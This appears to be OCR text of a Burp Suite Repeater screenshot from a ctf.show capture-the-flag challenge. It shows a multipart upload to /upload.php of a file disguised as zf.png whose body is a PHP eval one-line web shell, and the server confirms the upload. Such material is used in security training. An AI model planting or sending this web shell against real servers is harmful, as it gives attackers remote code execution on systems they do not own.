 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.show
3 Content-Length: 204
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoMMJJMoEi3vtr5RJ
8 Origin:
http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.
show
9 Referer:
http://683c1cec-f998-44ad-97f5-e5e02dbde968.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryoMMJJMoEi3vtr5RJ
16 Content-Disposition: form-data; name="file"; filename="
zf.png"
17 Content-Type: image/png
18
19 <?=@eval($_POST['zf']);?>
20 ------WebKitFormBoundaryoMMJJMoEi3vtr5RJ--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:02:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 216 bytes | 21 millis